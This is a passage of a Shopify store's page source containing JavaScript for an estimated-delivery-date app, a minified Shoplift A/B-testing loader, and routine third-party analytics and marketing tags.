   
    
    
  }else{

     edd_product_id = ``;
     edd_product_title = ``;
     edd_product_handle = ``;
     edd_product_type = ``;
     edd_product_vendor = ``;
     edd_check_collection_id = ``;
     edd_product_qty = ``;
     edd_product_weight = ``;
     product_avaiable = ``;
     edd_product_tag = new Array();
     edd_collection_id = new Array();
            
      for (i = 0; i < document.getElementsByClassName("edd_product_tag").length; i++) {
          edd_product_tag.push(document.querySelector(".product_tag_"+i).innerText);
      }

      
      for (i = 0; i < document.getElementsByClassName("edd_product_collection").length; i++) {
          edd_collection_id.push(document.querySelector(".product_collection_"+i).innerText);
      }

    
  }
  




  
function setEDDCookie(cname, cvalue){
      const d = new Date();
      d.setTime(d.getTime() + (24 * 60 * 60 * 1000));
      let expires = "expires="+d.toUTCString();
      document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}
function getEDDCookie(cname){
      let name = cname + "=";
  let decodedCookie = document.cookie;
      let ca = decodedCookie.split(';');
      for(let i = 0; i <ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
          c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
          return c.substring(name.length, c.length);
        }
      }
      return "";
    }
  
function checkEDDCookie($){
        var check_edd_data = getEDDCookie("edd_data");
 
        if (check_edd_data != ""){
          check_edd_data = JSON.parse(check_edd_data);
          setEDDCountry(check_edd_data);
  
        }else {

          
            //checkUserCountry($);
            checkSBAppExtension = setInterval(function(){
            //console.log(typeof check_theme_extention)
            //console.log( check_theme_extention)
            if(typeof check_theme_extention != 'undefined'  ){
              if(check_theme_extention == 'theme_extension'){
                clearInterval(checkSBAppExtension)
                checkUserCountry($);
              }
            }
          },2000)
       
        }
}
  
function setEDDCountry(check_edd_data){
 edd_store_country_name = check_edd_data.store_country_name;
 edd_store_country_code = check_edd_data.store_country_code;
 edd_user_country_name = check_edd_data.user_country_name;
 edd_user_country_code = check_edd_data.user_country_code;

 edd_app_plan = check_edd_data.plan;
 edd_store_id = check_edd_data.store_id;
 edd_trial_store = check_edd_data.trial_store;
 edd_allowed_store = check_edd_data.allowed_store;
  
  if(edd_store_id > 2614 || edd_shop == 'purrfetto.myshopify.com' ||  edd_shop == 'estimated-delivery-date-time.myshopify.com'){
    //console.log('Qty => based on product qty');
    if(edd_product_qty > 0){product_have_qty = 1;}
  }else{
       // console.log('Qty => based on product avaiable');
    if(product_avaiable == 'true'){product_have_qty = 1;}
  }

  var is_vaction_msg_on = 'false';
  if(typeof edd_options.is_vaction_msg_on != 'undefined'){
    is_vaction_msg_on = edd_options.is_vaction_msg_on;
  }

  if(is_vaction_msg_on == 'true' && typeof edd_options.vacation_message != 'undefined' && typeof edd_options.schedule_date != 'undefined' && typeof edd_options.schedule_end_date != 'undefined'){
      vacation_message = edd_options.vacation_message; 
      schedule_date = edd_options.schedule_date; 
      schedule_end_date = edd_options.schedule_end_date; 
     
     
      if((new Date() > new Date(schedule_date)) && (new Date() < new Date(schedule_end_date)) ){
        //console.log('=> set vacation_message')
        set_vaction_msg = '1';
        is_rule_set_for_location = '0';
         edd_preview_design = {"animation_class":"no_effect","preview_design":"set","highlight_color":"not_set","color":"#000","border":"transparent","font_size":"16","text_align":"unset","text_transform":"unset","font_weight":"unset","font_style":"unset","background_option":"color","background":"transparent","margin":"0px 0px 0px 0px ","padding":"10px 10px 10px 10px ","border_radius":"0px "};
      }
      
    }

 // console.log('set_vaction_msg =  '+set_vaction_msg )
  
  if(is_rule_set_for_location == '0'){
    //console.log('=> location wise edd message not set')
    //getSpecificEDDMsg();
    if(set_vaction_msg == '1'){
      if(typeof edd_exclude_product != 'undefined' && edd_exclude_product != 'not_set' && edd_exclude_product.filter(e => e.check_rule_for  == edd_product_id).length > 0){
        is_exclude_product = '1';
        //console.log('=> exclude product');
      }else{
      edd_message = edd_options.vacation_message;
      set_specific_msg = 1;
      }
    }else{
      getSpecificEDDMsg();
    }
  }else{
   // console.log('=> location wise edd message  set')
    checkLocation = setInterval(function(){
     // console.log('get_product_location_response '+get_product_location_response)
      if(get_product_location_response == '1'){
        clearInterval(checkLocation)
        getSpecificEDDMsg();
        
      }
    },500)
  }
  
  

  if(set_specific_msg == 1){
      edd_country_name = edd_user_country_name;
      edd_country_code = edd_user_country_code;
    }else{
      edd_country_name = edd_store_country_name;
      edd_country_code = edd_store_country_code;
    }

}
  
/* changelog */
 /* function checkUserCountry($){

   $.ajax({
           url: "//estimated-delivery-days.setubridgeapps.com/estimated-delivery-days/app/src/public/checkEDDPayment",
           data : {shop:edd_shop},
           type:"POST",
           success: function(response){ 
             edd_data = response;
             check_edd_data = JSON.parse(edd_data);
             

             setEDDCountry(check_edd_data);

             checkEddDataInterval = setInterval(function(){
                var check_edd_data = getEDDCookie("edd_data");
 
                if (check_edd_data == ""){
                 setEDDCookie("edd_data", edd_data);
                 clearInterval(checkEddDataInterval);
                }

             },700);
             
             
             
             
           }
         })
  } */
/* changelog */


var loadScriptInLiquidData = function (url, callback) {
    var script = document.createElement('script');
    script.type = 'text/javascript';
    if (script.readyState) {
      script.onreadystatechange = function () {
        if (script.readyState == 'loaded' || script.readyState == 'complete') {
          script.onreadystatechange = null;
          callback();
        }
      };
    } else {
      script.onload = function () {
        callback();
      };
    }
    script.src = url;
    document.getElementsByTagName('head') [0].appendChild(script);
  };

  /* check Jquery loaded in theme or not */
  if((typeof jQuery === 'undefined') || (parseFloat(jQuery.fn.jquery) < 1.7)){
    loadScriptInLiquidData('//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js', function () {
      jQuery191 = jQuery.noConflict(true);
      checkEDDCookie(jQuery191);
      if(location.href.includes("/products/")){
        getProductLocation(jQuery191);
      }else{
        get_product_location_response = '1';
      }
    });

  }else{

    checkEDDCookie(jQuery);
    if(location.href.includes("/products/")){
        getProductLocation(jQuery);
      }else{
        get_product_location_response = '1';
      }
  }

  function getProductLocation($){
  /* location wise edd */

   /* if(is_rule_set_for_location == '1'){
      location_ids = edd_options.sb_location;
      location_ids = location_ids.toString();
      //console.log('=> make request for product location from shopify')
      //console.log('edd_product_id => '+edd_product_id)
      //console.log('location_ids => '+location_ids)
       $.ajax({
             url: "//estimated-delivery-days.setubridgeapps.com/estimated-delivery-days/app/src/public/getProductLocation",
             data : {shop:edd_shop,product_id:edd_product_id,location_ids:location_ids},
             type:"GET",
             success: function(response){
               get_product_location_response = '1';
               locationId_having_max_qty = response.locationId_having_max_qty;
               product_locations = response.location_id;
               //console.log('=> get product locations')
               //console.log(product_locations)
             }
          })
    } */
    /* location wise edd */
}

  function getSpecificEDDMsg(){
  //console.log('call function getSpecificEDDMsg')
  if(typeof edd_exclude_product != 'undefined' && edd_exclude_product != 'not_set' && edd_exclude_product.filter(e => e.check_rule_for  == edd_product_id).length > 0){
    is_exclude_product = '1';
    //console.log('=> exclude product');
  }
  
  else {

    if(typeof edd_specific_product_msg != 'undefined' && edd_specific_product_msg != 'not_set' && edd_specific_product_msg.filter(e => e.check_rule_for  == edd_product_id).length > 0){
      //console.log('Specific Mesage type => Product ');
       setEddMessageFromLiquid(edd_specific_product_msg,edd_product_id,'product');

    }
  

    if(set_specific_msg == 0 && typeof edd_collection_msg != 'undefined' && edd_collection_msg != 'not_set' ){
      //console.log('Specific Mesage type => Collection ');
        for(var c=0; c<edd_collection_id.length; c++){
         setEddMessageFromLiquid(edd_collection_msg,edd_collection_id[c],'collection');
         if(is_set_msg_for_collection == '1'){
          break;
        }
        }
    }
   

    if(set_specific_msg == 0 && typeof edd_product_vendor_msg != 'undefined' && edd_product_vendor_msg != 'not_set'  && edd_product_vendor_msg.filter(e => e.check_rule_for  == edd_product_vendor).length > 0){
      //console.log('Specific Mesage type => Product Vendor');
      setEddMessageFromLiquid(edd_product_vendor_msg,edd_product_vendor,'vendor');
    }
       

     if(set_specific_msg == 0 && typeof edd_product_tag_msg != 'undefined' && edd_product_tag_msg != 'not_set'){
       // console.log('Specific Mesage type => Product Tag');
       for(var t=0; t<edd_product_tag.length; t++){
         setEddMessageFromLiquid(edd_product_tag_msg,edd_product_tag[t],'tag');
        if(is_set_msg_for_product_tag == '1'){
          break;
        }
       }        
      }

    if(set_specific_msg == 0 && typeof edd_all_product_msg != 'undefined' && edd_all_product_msg != 'not_set'  && edd_all_product_msg.filter(e => e.check_rule_for  == 'all_product').length > 0){
        //console.log('Specific Mesage type => All Product');
        setEddMessageFromLiquid(edd_all_product_msg,'all_product','all_product');
      }    
    }  
  }

  function checkLocationWiseEddMessage(edd_msg_list,check_with,edd_rule_type,check_with_location_id){
    //console.log(edd_msg_list)
      pass_edd__in_out_stock_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id &&  e.check_rule_for  == check_with && e.is_instock == product_have_qty && e.country_code == edd_user_country_code  && e.is_enable == '1')  ;
      pass_edd_both_edd_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.check_rule_for  == check_with && e.is_instock == 2 && e.country_code == edd_user_country_code  && e.is_enable == '1') ;
      pass_edd__in_out_stock_all_c = edd_msg_list.filter(e =>e.location_id == check_with_location_id && e.check_rule_for  == check_with && e.is_instock == product_have_qty && e.country_code == 'all_country'  && e.is_enable == '1') ; 
      pass_edd_both_edd_all_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.check_rule_for  == check_with && e.is_instock == 2 && e.country_code == 'all_country'  && e.is_enable == '1') ;
    return {'check_edd__in_out_stock_spe_c':pass_edd__in_out_stock_spe_c,
                'check_edd_both_edd_spe_c':pass_edd_both_edd_spe_c,
                'check_edd__in_out_stock_all_c':pass_edd__in_out_stock_all_c,
                'check_edd_both_edd_all_c':pass_edd_both_edd_all_c}
  }
  function checkZipcodeWiseEddMessage(check_edd_msg){
    get_edd_msg_arr = check_edd_msg[0];
    for(i=0;i<check_edd_msg.length;i++){
       if(typeof(check_edd_msg[i].zipcode_enable) != "undefined"){
         if(check_edd_msg[i].zipcode_enable == "1"){
           get_edd_msg_arr = check_edd_msg[i];
           break;
         }
      }
    }  
    //console.log(get_edd_msg_arr)
    return get_edd_msg_arr;
  }
  function setEddMessageFromLiquid(edd_msg_list,check_with,edd_rule_type){
      
      check_edd__in_out_stock_spe_c = [];
      check_edd_both_edd_spe_c = [];
      check_edd__in_out_stock_all_c = [];
      check_edd_both_edd_all_c = [];
      checkLocationData = {'check_edd__in_out_stock_spe_c':[],'check_edd_both_edd_spe_c':[],'check_edd__in_out_stock_all_c':[],'check_edd_both_edd_all_c':[]};
      check_with_location_id = 'not_set';
    /* check location wise message */
    if(is_rule_set_for_location == '1'){
      set_edd_in_out_spe_c = 0;
      set_edd_both_spe_c = 0;
      set_edd_in_out_all = 0;
      set_edd_both_all = 0;
     
     /* check with location max qty having */
       checkLocationData = checkLocationWiseEddMessage(edd_msg_list,check_with,edd_rule_type,locationId_having_max_qty);
       if(checkLocationData.check_edd__in_out_stock_spe_c.length > 0 && set_edd_in_out_spe_c == 0 ){
                  set_edd_in_out_spe_c = 1;
                  check_edd__in_out_stock_spe_c = checkLocationData.check_edd__in_out_stock_spe_c;
          }
          if(checkLocationData.check_edd_both_edd_spe_c.length > 0 && set_edd_both_spe_c == 0){
                  set_edd_both_spe_c = 1;
                  check_edd_both_edd_spe_c = checkLocationData.check_edd_both_edd_spe_c;
          }
          if(checkLocationData.check_edd__in_out_stock_all_c.length > 0 && set_edd_in_out_all == 0){
                  set_edd_in_out_all = 1;
                  check_edd__in_out_stock_all_c = checkLocationData.check_edd__in_out_stock_all_c;
          }
          if(checkLocationData.check_edd_both_edd_all_c.length > 0 && set_edd_both_all == 0){
                  set_edd_both_all = 1;
                  check_edd_both_edd_all_c = checkLocationData.check_edd_both_edd_all_c;
          }

        /* check with location all location if location having a max qty => message is not set */
      for(i=0;i<product_locations.length;i++){
        check_with_location_id = product_locations[i];
        //console.log('check with '+check_with_location_id)

        
        checkLocationData = checkLocationWiseEddMessage(edd_msg_list,check_with,edd_rule_type,check_with_location_id);
        //console.log(checkLocationData);
        //console.log(' check_with_location_id '+check_with_location_id+' locationId_having_max_qty '+locationId_having_max_qty +'check_edd_both_edd_all_c '+set_edd_in_out_all)
        //if(locationId_having_max_qty == check_with_location_id){
        //  console.log('get the max location ')
          if(checkLocationData.check_edd__in_out_stock_spe_c.length > 0 && set_edd_in_out_spe_c == 0 ){
                  set_edd_in_out_spe_c = 1;
                  check_edd__in_out_stock_spe_c = checkLocationData.check_edd__in_out_stock_spe_c;
          }
          if(checkLocationData.check_edd_both_edd_spe_c.length > 0 && set_edd_both_spe_c == 0){
                  set_edd_both_spe_c = 1;
                  check_edd_both_edd_spe_c = checkLocationData.check_edd_both_edd_spe_c;
          }
          if(checkLocationData.check_edd__in_out_stock_all_c.length > 0 && set_edd_in_out_all == 0){
                  set_edd_in_out_all = 1;
                  check_edd__in_out_stock_all_c = checkLocationData.check_edd__in_out_stock_all_c;
          }
          if(checkLocationData.check_edd_both_edd_all_c.length > 0 && set_edd_both_all == 0){
            //console.log('set edd msg')
                  set_edd_both_all = 1;
                  check_edd_both_edd_all_c = checkLocationData.check_edd_both_edd_all_c;
           // console.log(check_edd_both_edd_all_c)
          }
      //  console.log('set_edd_both_all '+set_edd_both_all +' length  '+checkLocationData.check_edd_both_edd_all_c.length)
        //}
      //console.log(check_edd_both_edd_all_c)
        }
      }
   // console.log('***********')
    //console.log(check_edd_both_edd_all_c)
    /* check location wise message */
    
      // check_edd__in_out_stock_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id &&  e.check_rule_for  == check_with && e.is_instock == product_have_qty && e.country_code == edd_user_country_code  && e.is_enable == '1')  ;
      // check_edd_both_edd_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.check_rule_for  == check_with && e.is_instock == 2 && e.country_code == edd_user_country_code  && e.is_enable == '1') ;
      // check_edd__in_out_stock_all_c = edd_msg_list.filter(e =>e.location_id == check_with_location_id && e.check_rule_for  == check_with && e.is_instock == product_have_qty && e.country_code == 'all_country'  && e.is_enable == '1') ; 
      // check_edd_both_edd_all_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.check_rule_for  == check_with && e.is_instock == 2 && e.country_code == 'all_country'  && e.is_enable == '1') ;

    if(check_edd__in_out_stock_spe_c.length == 0){
      // console.log('witout location 1')
             check_edd__in_out_stock_spe_c = edd_msg_list.filter(e =>  e.location_enable == '0' && e.check_rule_for  == check_with && e.is_instock == product_have_qty && e.country_code == edd_user_country_code  && e.is_enable == '1')  ;
     }
    if(check_edd_both_edd_spe_c.length == 0){
     // console.log('witout location 2')
             check_edd_both_edd_spe_c = edd_msg_list.filter(e =>  e.location_enable == '0' && e.check_rule_for  == check_with && e.is_instock == 2 && e.country_code == edd_user_country_code  && e.is_enable == '1') ;
     }
    if(check_edd__in_out_stock_all_c.length == 0){
      //console.log('witout location 3')
             check_edd__in_out_stock_all_c = edd_msg_list.filter(e => e.location_enable == '0' && e.check_rule_for  == check_with && e.is_instock == product_have_qty && e.country_code == 'all_country'  && e.is_enable == '1') ; 
     }
    if(check_edd_both_edd_all_c.length == 0){
     // console.log('witout location 4')
             check_edd_both_edd_all_c = edd_msg_list.filter(e => e.location_enable == '0' && e.check_rule_for  == check_with && e.is_instock == 2 && e.country_code == 'all_country'  && e.is_enable == '1') ;
     }
    
    //console.log('check zipcode');
     //console.log(check_edd__in_out_stock_all_c)
    // console.log(typeof check_edd__in_out_stock_all_c[0].zipcode_enable);
    // console.log(check_edd__in_out_stock_all_c[0].zipcode_enable);
    // console.log(check_edd__in_out_stock_all_c[0].zipcode_list)
    
    if(check_edd__in_out_stock_spe_c.length > 0){
     // console.log('instock specific country')
      check_edd_msg = checkZipcodeWiseEddMessage(check_edd__in_out_stock_spe_c);
     // console.log('instock all country '+check_edd_msg.length)
      edd_zipcode_enable = check_edd_msg.zipcode_enable;
      edd_zipcode_list = check_edd_msg.zipcode_list;
      edd_preview_design = check_edd_msg.preview_design;
      edd_message = check_edd_msg.message;
      set_specific_msg = 1;
      checkSpecificMsgFor(edd_rule_type);
      sb_edd_rule_list = check_edd__in_out_stock_spe_c;
    }
    else if(check_edd_both_edd_spe_c.length > 0){
       //console.log('both specific country')
      check_edd_msg = checkZipcodeWiseEddMessage(check_edd_both_edd_spe_c);
      //console.log('instock all country '+check_edd_msg.length)
      edd_zipcode_enable = check_edd_msg.zipcode_enable;
      edd_zipcode_list = check_edd_msg.zipcode_list;
      edd_preview_design = check_edd_msg.preview_design;
      edd_message = check_edd_msg.message;
      set_specific_msg = 1;
      checkSpecificMsgFor(edd_rule_type);
      sb_edd_rule_list = check_edd_both_edd_spe_c;
    }
    else if(check_edd__in_out_stock_all_c.length > 0){
     // console.log('instock all country '+check_edd__in_out_stock_all_c.length)
      check_edd_msg = checkZipcodeWiseEddMessage(check_edd__in_out_stock_all_c);
      //console.log(check_edd_msg)
      edd_zipcode_enable = check_edd_msg.zipcode_enable;
      edd_zipcode_list = check_edd_msg.zipcode_list;
      edd_preview_design = check_edd_msg.preview_design;
      edd_message = check_edd_msg.message;
      set_specific_msg = 1;
      checkSpecificMsgFor(edd_rule_type);
      sb_edd_rule_list = check_edd__in_out_stock_all_c;
    }
    else if(check_edd_both_edd_all_c.length > 0){
      //console.log('both all country')
      //console.log(check_edd_both_edd_all_c)
      check_edd_msg = checkZipcodeWiseEddMessage(check_edd_both_edd_all_c);
      //console.log('instock all country '+check_edd_msg.length)
      edd_zipcode_enable = check_edd_msg.zipcode_enable;
      edd_zipcode_list = check_edd_msg.zipcode_list;
      edd_preview_design = check_edd_msg.preview_design;
      edd_message = check_edd_msg.message;
      set_specific_msg = 1;
      checkSpecificMsgFor(edd_rule_type);
      sb_edd_rule_list = check_edd_both_edd_all_c;
    }

    //console.log('******************* display edd messsge *****************')
    //console.log(edd_message)
  }

   function checkSpecificMsgFor(edd_rule_type){
    if(edd_rule_type == 'product'){
      is_set_msg_for_product = '1';
    }
    if(edd_rule_type == 'collection'){
      is_set_msg_for_collection = '1';
      is_set_msg_for_collection_for_collection = '1';
    }
    if(edd_rule_type == 'tag'){
      is_set_msg_for_product_tag = '1';
      is_set_msg_for_product_tag_for_location = '1';
    }
    if(edd_rule_type == 'vendor'){
      is_set_msg_for_product_vendor = '1';
    }
    if(edd_rule_type == 'all_product'){
      is_set_msg_for_all_product = '1';
    }
  }
</script>
 




<!-- Start of Shoplift scripts -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<script type="text/javascript">var w=Object.defineProperty;var g=(n,e,t)=>e in n?w(n,e,{enumerable:!0,configurable:!0,writable:!0,value:t}):n[e]=t;var m=(n,e,t)=>(g(n,typeof e!="symbol"?e+"":e,t),t);class k{constructor(e,t,i){m(this,"shop");m(this,"host");m(this,"storageSessionKey");m(this,"cssHideClass");this.shop=e,this.host=t,this.storageSessionKey=`SHOPLIFT_SESSION_${this.shop}`,this.cssHideClass=i}async init(){var p,u,h;if(window.Shopify&&window.Shopify.designMode||window.location.href.includes("slScreenshot=true")||window.document.cookie.includes("preview_theme=1;"))return;this.cssHideClass&&(window.document.documentElement.classList.add(this.cssHideClass),setTimeout(this.removeAsyncHide(this.cssHideClass),4e3));const e=window.localStorage.getItem(this.storageSessionKey);let t=null;if(e)try{const c=JSON.parse(e);t=typeof(c==null?void 0:c.id)=="string"?c.id:null}catch{}const i=this.getDeviceType(),s=((p=this.getUTMValue("utm_source"))==null?void 0:p.toLowerCase())??"",r=((u=this.getUTMValue("utm_medium"))==null?void 0:u.toLowerCase())??"",l=((h=this.getUTMValue("utm_campaign"))==null?void 0:h.toLowerCase())??"",o=window.document.referrer,a=`${this.host}/assets/shoplift.js?shop=${this.shop}&url=${encodeURIComponent(window.location.href)}&sessionId=${t}&device=${i}&utm_source=${s}&utm_medium=${r}&utm_campaign=${l}&referrer=${o}`,d=window.document.createElement("script");if(d.setAttribute("type","text/javascript"),this.host.includes("ngrok.io")||this.host.includes("ngrok-free.app")){const c=await this.makeRequest({method:"get",url:a});d.textContent=c.text}else d.src=a;window.document.head.insertBefore(d,window.document.head.firstChild)}async onShopliftComplete(e,t){const i=new URL(window.location.toString());if(e&&window.localStorage.setItem(this.storageSessionKey,JSON.stringify(e)),t&&t.render==="variant"&&t.slug!==i.searchParams.get("view")){i.searchParams.set("view",t.slug),window.location.assign(i);return}this.removeAsyncHide(this.cssHideClass)(),e&&await this.sendCartEvent(e),console.log("SHOPLIFT SCRIPT INITIALIZED!"),window.shoplift=!0}async sendCartEvent(e){let t=await this.makeRequest({method:"get",url:`${window.location.origin}/cart.js`});t.data.note===null&&(t=await this.makeRequest({method:"post",url:`${window.location.origin}/cart/update.js`,data:JSON.stringify({note:""})}));const i={session_id:e.id,...t.data};await this.makeRequest({method:"post",url:`${this.host}/api/events/cart`,data:JSON.stringify(i)})}async makeRequest(e){const{url:t,method:i,headers:s}=e;return await new Promise((r,l)=>{const o=new XMLHttpRequest;if(o.open(i.toUpperCase(),t,!0),o.setRequestHeader("Accept","application/json"),o.setRequestHeader("Content-Type","application/json"),s)for(const a in s)o.setRequestHeader(a,s[a]);(this.host.includes("ngrok.io")||this.host.includes("ngrok-free.app"))&&o.setRequestHeader("ngrok-skip-browser-warning","1234"),o.send(e.data),o.onreadystatechange=function(){if(this.readyState===XMLHttpRequest.DONE)if(this.status>=200&&this.status<400){const a={text:o.responseText,data:{}};try{a.data=JSON.parse(o.responseText)}catch{}r(a)}else l()}})}getUTMValue(e){const i=decodeURIComponent(window.location.search.substring(1)).split("&");let s;for(let r=0;r<i.length;r++)if(s=i[r].split("="),s[0]===e)return s[1]||null;return null}getDeviceType(){function e(){let i=!1;return function(s){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(s)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(s.substr(0,4)))&&(i=!0)}(navigator.userAgent||navigator.vendor),i}function t(){let i=!1;return function(s){(/android|ipad|playbook|silk/i.test(s)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(s.substr(0,4)))&&(i=!0)}(navigator.userAgent||navigator.vendor),i}return e()?"mobile":t()?"tablet":"desktop"}removeAsyncHide(e){return()=>{e&&window.document.documentElement.classList.remove(e)}}}(async function(){await(window.shopliftInstance=new k("dollaroll.myshopify.com","https://app.shoplift.ai","")).init()});
</script>
<!-- End of Shoplift scripts -->
    
<script type="text/javascript" src="https://aggle.net/js?publisher=herb.co&pid=FYN3LBYQ" async=""></script>

<!--Global Site Tag -->
<script type="text/javascript">
    var AddShoppersWidgetOptions = { 'loadCss': false, 'pushResponse': false };
    (!function(){
        var t=document.createElement("script");
        t.type="text/javascript",
        t.async=!0,
        t.id="AddShoppers",
        t.src="https://shop.pe/widget/widget_async.js#61439b0627f7c37a9ea3c8b1",
        document.getElementsByTagName("head")[0].appendChild(t)
    }());
</script>
<!-- Conversion Tag -->
<script type="text/javascript">
    var AddShoppersWidgetOptions = { 'loadCss': false, 'pushResponse': false };
    
    (!function(){
        var t=document.createElement("script");t.type="text/javascript",
        t.async=!0,
        t.id="AddShoppers",
        t.src="https://shop.pe/widget/widget_async.js#61439b0627f7c37a9ea3c8b1",
        document.getElementsByTagName("head")[0].appendChild(t)
    }());
</script> 
<script type="text/javascript">
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "omrz8amr2y");
    </script>
    
    
    <script type="module">
        apiClient.fetchClient('daily-high-club', 'shopify');
    </script>
      
    <script src="https://analytics.ahrefs.com/analytics.js" data-key="Y9RdLVJy5JtXLVEC5KoR7Q" async></script>

    
      <script src="//dailyhighclub.com/cdn/shop/t/408/assets/splide.min.js?v=52468681314030590441766501907" async></script>
      <link href="//dailyhighclub.com/cdn/shop/t/408/assets/splide.min.css?v=44329677166622589231766501906" rel="stylesheet">
    
    <!-- <script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=dollaroll.myshopify.com'

